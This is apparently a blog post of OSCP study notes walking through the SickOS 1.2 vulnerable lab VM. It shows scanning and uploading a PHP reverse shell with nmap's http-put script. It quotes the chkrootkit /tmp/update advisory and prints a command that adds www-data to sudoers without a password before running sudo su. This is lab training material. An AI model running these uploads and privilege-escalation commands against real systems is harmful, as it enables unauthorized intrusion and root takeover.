OSCP Learning Notes - Capstone(4)
SickOS 1.2 Walkthrough
Preparation:
Down load the SickOS virtual machines from the following website:
https://www.vulnhub.com/entry/sickos-12,144/

1. Scan the network to find the IP of SickOS server. The IP address of the SickOS is 10.0.0.31.
netdiscover -r 10.0.0.0/



2. Perform the TCP/UDP scan to the SickOS server to find potential vulnerabilities.
TCP Scan 1:
nmap -Pn -sS --stats-every 3m --max-retries --max-scan-delay --defeat-rst-ratelimit -T4 -p1- -oN /root/Delete/tcp1.txt 10.0.0.31
TCP Scan 2:
UDP Scan:
3. Browse the website(http://10.0.0.31) through Firefox. And nothing special found on the source page.
<html> <img src="blow.jpg"> </html>


4. Run the tool nikto or dirbust
nikto -h 10.0.0.31
dirbuster



Browse the website(http://10.0.0.31/test/) through Firefox. But nothing found.
5. Try to use the tool curl to find some vulnerabilities.
curl -v -X OPTIONS http://10.0.0.31

Find some vulnerabilities here. We can put some reverse web shell to the website.
curl -v -X OPTIONS http://10.0.0.31/test


Modified and save the php-reverse-shell.php file.


6. Try to use Nmap to upload the reverse-shell file to the target website.
nmap -p 10.0.0.31 --script http-put --script-args http-put.url='/test/exploit.php',http-put.file='php-reverse-shell.php'
7. Listening on port 443 and browse the exploit website.


Now we connect to the SickOS server.

8. Find the chkrootkit file in the folder /etc/cron.daily.
ls -l /etc/cron.daily

Find the version of chkrootkit.
dpkg -l | grep chkrootkit

Search chkrootkit related exploit method on Kali Linux.
searchsploit chkrootkit cat /usr/share/exploitdb/exploits/linux/local/.txt

We just found a serious vulnerability in the chkrootkit package, which
may allow local attackers to gain root access to a box in certain
configurations (/tmp not mounted noexec). The vulnerability is located in the function slapper() in the
shellscript chkrootkit: #
# SLAPPER.{A,B,C,D} and the multi-platform variant
#
slapper (){
SLAPPER_FILES="${ROOTDIR}tmp/.bugtraq ${ROOTDIR}tmp/.bugtraq.c"
SLAPPER_FILES="$SLAPPER_FILES ${ROOTDIR}tmp/.unlock ${ROOTDIR}tmp/httpd \
${ROOTDIR}tmp/update ${ROOTDIR}tmp/.cinik ${ROOTDIR}tmp/.b"a
SLAPPER_PORT="0.0:2002 |0.0:4156 |0.0:1978 |0.0:1812 |0.0:2015 "
OPT=-an
STATUS=0
file_port= if ${netstat} "${OPT}"|${egrep} "^tcp"|${egrep} "${SLAPPER_PORT}">
/dev/null 2>&1
then
STATUS=1
[ "$SYSTEM" = "Linux" ] && file_port=`netstat -p ${OPT} | \
$egrep ^tcp|$egrep "${SLAPPER_PORT}" | ${awk} '{ print $7 }' |
tr -d :`
fi
for i in ${SLAPPER_FILES}; do
if [ -f ${i} ]; then
file_port=$file_port $i
STATUS=1
fi
done
if [ ${STATUS} -eq 1 ] ;then
echo "Warning: Possible Slapper Worm installed ($file_port)"
else
if [ "${QUIET}" != "t" ]; then echo "not infected"; fi
return ${NOT_INFECTED}
fi
} The line 'file_port=$file_port $i' will execute all files specified in
$SLAPPER_FILES as the user chkrootkit is running (usually root), if
$file_port is empty, because of missing quotation marks around the
variable assignment. Steps to reproduce: - Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0) Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file. If an attacker knows you are periodically running chkrootkit (like in
cron.daily) and has write access to /tmp (not mounted noexec), he may
easily take advantage of this. Suggested fix: Put quotation marks around the assignment. file_port="$file_port $i" I will also try to contact upstream, although the latest version of
chkrootkit dates back to 2009 - will have to see, if I reach a dev there.

Prepare the exploit:
echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update

Make sure we have the full privileges of the update file.
9. Run the run-parts command and press Enter twice. Finally, execute the command - sudo su.
Ahaaa! Get to root privilege.
run-parts /etc/cron.daily sudo su

Try harder, until success.
OSCP Learning Notes - Capstone(4)的更多相关文章
- OSCP Learning Notes - Capstone(3)
DroopyCTF Walkthrough Preparation: Download the DroopyCTF virtual machine from the following website ...
- OSCP Learning Notes - Capstone(2)
BTRSys v2.1 Walkthrough Preparation: Download the BTRSys virtual machine from the following website: ...
- OSCP Learning Notes - Capstone(1)
Kioptrix Level 1.1 Walkthrough Preparation: Download the virtual machine from the following website ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
- OSCP Learning Notes - Buffer Overflows(3)
Finding Bad Characters 1. Find the bad charaters in the following website: https://bulbsecurity.com/ ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
- OSCP Learning Notes - Buffer Overflows(1)
Introduction to Buffer Overflows Anatomy of Memory Anatomy of the Stack Fuzzing Tools: Vulnserver - ...
- OSCP Learning Notes - Netcat
Introduction to Netcat Connecting va Listening Bind Shells Attacker connects to victim on listening ...
- OSCP Learning Notes - Enumeration(4)
DNS Enumeration 1. Host Tool host is a simple utility for performing DNS lookups. It is normally use ...
随机推荐
- deepin双屏实现方式
先xrandr --listproviders看下有几个provider,如果有多个,那么可能是不同显示口在不同显卡上,运行xrandr --setprovideroutputsource 0 1或x ...
- 能被 K 整除的最大连续子串长度
[来源]网上流传的2017美团秋招笔试题 [问题描述] 两个测试样例输出都是5 [算法思路] 暴力解法时间会超限,使用一种很巧妙的数学方法.用在读取数组arr时用数组sum记录其前 i 项的和,即 s ...
- MDX
简介 把md文件里的图片转成base64,方便发给别人和上传博客园等博客平台 初衷 用Typora写markdown的感觉很爽,但是每当我写好一篇文章,想要发给小伙伴们炫耀炫耀,或者上传博客园,CSD ...
- WeChair Plus版项目介绍
这个作业属于哪个课程 软件工程 (福州大学至诚学院 - 计算机工程系) 团队名称 WeChair 这个作业要求在哪里 团队作业第一次:团队作业第一次(2) 这个作业的目标 项目介绍,项目修改 作业正文 ...
- Java并发编程:Callable、Future和FutureTask 实现龟兔赛跑
1.不清楚的看博客http://www.cnblogs.com/dolphin0520/p/3949310.html 我们使用上面的代码来实现一个龟兔赛跑 package com.weiyuan.te ...
- 安全测试中session和cookie
很多朋友做过安全测试应该都知道session和cookies他们的不同点: 1.存取方式不同.----cookie不支持中文,需要编码,仅支持ascll值.session能够存取任何类型的数据,包括j ...
- activiti学习笔记二
上一篇文章大概讲了下什么是流程引擎,为什么我们要用流程引擎,他的基本原理是啥,以及怎么进行基本的使用,这篇文章我们再讲下其他的一些使用. 删除流程部署 package activiti02; impo ...
- 入门大数据---Kafka深入理解分区副本机制
一.Kafka集群 Kafka 使用 Zookeeper 来维护集群成员 (brokers) 的信息.每个 broker 都有一个唯一标识 broker.id,用于标识自己在集群中的身份,可以在配置文 ...
- java方法中开启一个线程
很多业务场景下需要你在一个方法中去开启一个线程,去跑一些处理时间较长的代码,这样调用方就不必经过长时间的等待了.好了 话不多说 先上代码: package test; public class Th ...
- 关于线上一次DDOS攻击和阿里云DDOS防护相关内容
问题 最近我们的一台阿里云服务器 (ECS,有公网IP,Nginx 服务器,开放了80,443),遭受到了DDOS攻击,主要攻击的行为是 攻击我们443 端口.发起大量的请求. 但是我们在 Nginx ...
